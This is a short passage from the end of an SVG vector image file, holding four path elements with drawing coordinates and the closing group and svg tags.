		<path class="st0" d="M56.9,37.4c0.2,0.5,0.5,1.1,0.6,1.7c1.1-0.6,2-1.3,2.8-2c-0.3-0.4-0.6-0.8-0.8-1.1
			C58.6,36.6,57.7,37,56.9,37.4z"/>
		<path class="st0" d="M59.7,32.5c0.6-0.7,1.1-1.3,1.5-2c-0.2-0.3-0.5-0.5-0.8-0.7c-0.5,0.6-1.1,1.1-1.6,1.6
			C59.1,31.6,59.5,32,59.7,32.5z"/>
		<path class="st0" d="M60.1,35.7c0.3,0.3,0.6,0.6,0.8,1c2.4-2.1,3.8-4.2,3.8-4.3C63,33.7,61.5,34.8,60.1,35.7z"/>
		<path class="st0" d="M63.7,24.1c-0.8,2.1-1.8,3.7-2.9,5.1c0.4,0.2,0.6,0.4,0.8,0.6C63.3,26.8,63.7,24.2,63.7,24.1z"/>
	</g>
</g>
</svg>
